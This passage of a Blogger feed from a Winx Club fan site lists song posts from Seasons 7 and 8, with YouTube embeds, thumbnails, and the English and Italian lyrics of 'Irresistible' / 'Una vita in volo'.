\/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5928466259899489722"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5928466259899489722"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/12\/winx-club-season-8-all-songs-italian.html","title":"Winx Club Season 8 - ALL SONGS [english \u0026 italian]"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/rN9svfpLyDI\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7793989717961310814"},"published":{"$t":"2019-09-22T12:09:00.000+02:00"},"updated":{"$t":"2019-11-03T11:26:52.668+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Canciones Winx Club"}],"title":{"type":"text","$t":"Winx Club 8 - Song “Brightest Star” [VIDEOCLIP]"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpVixrhcbyUGRROeLzyKQ69qovPv8clEemIk2ZKrzNXFPRZZVQRjnKJspf4YAIcYdQ3iBpTdF2vAaIA0RFJMS4RyYZUi4w9djmm8sGMnDEu12gBl9cvcLClDay8mHfrhDW2aBbKa3l0w\/s1600\/maxresdefault+%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpVixrhcbyUGRROeLzyKQ69qovPv8clEemIk2ZKrzNXFPRZZVQRjnKJspf4YAIcYdQ3iBpTdF2vAaIA0RFJMS4RyYZUi4w9djmm8sGMnDEu12gBl9cvcLClDay8mHfrhDW2aBbKa3l0w\/s320\/maxresdefault+%25284%2529.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/wEyglrWBxlA\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7793989717961310814"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7793989717961310814"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/09\/winx-club-8-song-brightest-star.html","title":"Winx Club 8 - Song “Brightest Star” [VIDEOCLIP]"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpVixrhcbyUGRROeLzyKQ69qovPv8clEemIk2ZKrzNXFPRZZVQRjnKJspf4YAIcYdQ3iBpTdF2vAaIA0RFJMS4RyYZUi4w9djmm8sGMnDEu12gBl9cvcLClDay8mHfrhDW2aBbKa3l0w\/s72-c\/maxresdefault+%25284%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1282479098179457174"},"published":{"$t":"2019-06-25T15:15:00.000+02:00"},"updated":{"$t":"2019-06-25T15:24:31.362+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Canciones Winx Club"}],"title":{"type":"text","$t":"Winx Club 8 Song - “Il giorno più bello che c'è” [IT]"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/CrBVzWFiwds\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1282479098179457174"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1282479098179457174"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/06\/winx-club-8-song-il-giorno-piu-bello.html","title":"Winx Club 8 Song - “Il giorno più bello che c'è” [IT]"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/CrBVzWFiwds\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4201736415368181048"},"published":{"$t":"2016-07-08T18:21:00.000+02:00"},"updated":{"$t":"2016-07-08T18:21:16.240+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"7º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Canciones Winx Club"}],"title":{"type":"text","$t":"Winx Club Season 7 Song - Irresistible"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz3phVUmY3ESiCh7Ln1LbMgIS2Cs29l-XDnkQNImDvwjGyCbB9_ZlSwBjcoZDI4_-ESzIWGuH76hyEfCS3vJXsNnwpySa_QetBZcGhaHdYVe79seNXUHa_FKFMNf2IqCiMmlUytsPW6jQ\/s1600\/maxresdefault+%252835%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz3phVUmY3ESiCh7Ln1LbMgIS2Cs29l-XDnkQNImDvwjGyCbB9_ZlSwBjcoZDI4_-ESzIWGuH76hyEfCS3vJXsNnwpySa_QetBZcGhaHdYVe79seNXUHa_FKFMNf2IqCiMmlUytsPW6jQ\/s400\/maxresdefault+%252835%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDirectly from the episode 26 of the brand new Season 7, sing and dance with the Winx to the beat of the song Irresistible winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/7YuH-q3dlaE\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ELYRICS:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSparkling lights\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nour wings are glowing of glory\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nwe're the winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nwe're magic and you know it\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\ncome on now\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nit's time to join our story\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nwe're the magic winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nso irresistible\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nstrong and proud\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nour wings are burning on fire\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nwe're the winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nand you can feel our power\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nget it up\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nwe're gettin' higher and higher\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nhey hey hey\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nthe irresistible winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nthere is a power in your heart\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\na kind of magic\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nfree your mind and light your spark\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nnow you can fly across the stars\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nit's now or never\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nyou and me against the dark\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nit's like a dream come true\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nwe're dancing in the blue\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nbest friends forever it's me and you\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\ntogether\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nsparkling lights\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nour wings are glowing of glory\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nwe're the winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nwe're magic and you know it\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\ncome on now\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nit's time to join our story\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nwe're the magic winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nso irresistible\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nstrong and proud\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nour wings are burning on fire\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nwe're the winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nand you can feel our power\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nget it up\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nwe're gettin' higher and higher\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nhey hey hey\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nthe irresistible winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nso take my hand we'll find a way\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nwe're gonna make it\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n'cause you can give me back my smile\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nlet sing and dance the night away\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nwe're gonna party\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\ncool and shining that's our style\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nit's like a dream come true\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nwe're dancing in the blue\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nbest friends forever it's me and you\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\ntogether\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nsparkling lights\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nour wings are glowing of glory\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nwe're the winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nwe're magic and you know it\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\ncome on now\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nit's time to join our story\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nwe're the magic winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nso irresistible\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nstrong and proud\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nour wings are burning on fire\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nwe're the winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nand you can feel our power\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nget it up\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nwe're gettin' higher and higher\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nhey hey hey\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nthe irresistible winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nstomp your feet\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nwe're dancing into the fire\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nfeel the beat\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nlet's keep the faith and fly higher\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nwe're the winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nour firiendship will last forever\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\noh uh oh uh oh!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nsparkling lights\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nour wings are glowing of glory\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nwe're the winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nwe're magic and you know it\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\ncome on now\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nit's time to join our story\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nwe're the magic winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nso irresistible\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nstrong and proud\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nour wings are burning on fire\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nwe're the winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nand you can feel our power\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nget it up\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nwe're gettin' higher and higher\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nhey hey hey\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nthe irresistible winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDirettamente dall' episodio 20 della nuovissima Serie 7, cantate e ballate con le Winx a ritmo della canzone Una vita in volo!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/-C023giDwS0\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ETESTO:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSplendono le nostre ali nel cielo\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSiamo winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAmiche per davvero\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMagiche scintille di arcobaleno\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nQueste siamo noi\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIrresistibili\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nBrillano le nostre ali di stelle\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSiamo winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNoi spirito ribelle\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPrincipesse ogni avventura piu' belle\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHey hey hey\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIrrsistibili winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nApri il tuo cuore alla magia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nCome d'incanto\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLibera la fantasia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTi avvolge un'onda di energia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nE in un istante\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLa tua forza e' anche la mia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nCosa succedera'?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIl sogno e' gia' realta'\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNiente e nessuno ci fermera'\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nInsieme\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSplendono le nostre ali nel cielo\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSiamo winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAmiche per davvero\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMagiche scintille di arcobaleno\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nQueste siamo noi\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIrresistibili\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nBrillano le nostre ali di stelle\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSiamo winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNoi spirito ribelle\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPrincipesse ogni avventura piu' belle\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHey hey hey\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIrrsistibili winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nL'aria si accende intorno a noi\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nE questa festa\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSara' bella piu' che mai\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSorridi e canta insieme a noi\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDai tieni il ritmo\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nBalla e non fermarti mai\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLa musica che va\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIl sogno e' gia' realta'\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNiente e nessuno ci fermera'\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nInsieme\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSplendono le nostre ali nel cielo\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSiamo winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAmiche per davvero\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMagiche scintille di arcobaleno\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nQueste siamo noi\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIrresistibili\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nBrillano le nostre ali di stelle\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSiamo winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNoi spirito ribelle\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPrincipesse ogni avventura piu' belle\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHey hey hey\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIrrsistibili winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSiamo winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAmiche per sognare\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nCredici\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDai forza lasciati andare\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSiamo winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nInsieme oggi e per sempre\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOh uh oh uh oh!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSplendono le nostre ali nel cielo\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSiamo winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAmiche per davvero\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMagiche scintille di arcobaleno\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nQueste siamo noi\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIrresistibili\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nBrillano le nostre ali di stelle\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSiamo winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNoi spirito ribelle\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPrincipesse ogni avventura piu' belle\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHey hey hey\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIrrsistibili winx\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: 